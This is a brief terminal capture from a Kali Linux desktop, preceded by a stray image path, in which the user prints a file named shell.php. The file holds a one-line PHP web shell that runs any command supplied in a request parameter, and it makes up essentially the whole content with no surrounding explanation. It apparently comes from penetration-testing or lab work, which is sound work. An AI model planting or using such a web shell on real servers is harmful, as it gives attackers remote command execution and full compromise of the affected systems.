 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~/Desktop]
└─$